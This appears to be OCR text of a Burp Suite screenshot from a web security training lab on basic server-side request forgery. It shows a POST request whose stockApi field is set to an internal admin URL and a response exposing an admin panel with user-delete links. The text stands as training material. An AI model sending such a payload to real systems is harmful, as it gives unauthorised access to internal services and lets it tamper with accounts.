 Request
Pretty Raw Hex
\n
2 Host:
0aa800b2038c44ecc4dc4164009500c7.web-security-academy.net
3 Cookie: session=ndmlS8cCCgObHIGtx6VW2KykiY7kCw6J
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa800b2038c44ecc4dc4164009500c7.web-security-acad
emy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://0aa800b2038c44ecc4dc4164009500c7.web-security-acad
emy.net
11 Content-Length: 31
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost/admin
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
Web Se
Academ
Basic SSRF
against the
local server
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete
3,038 bytes | 257 mill
INSPECTOR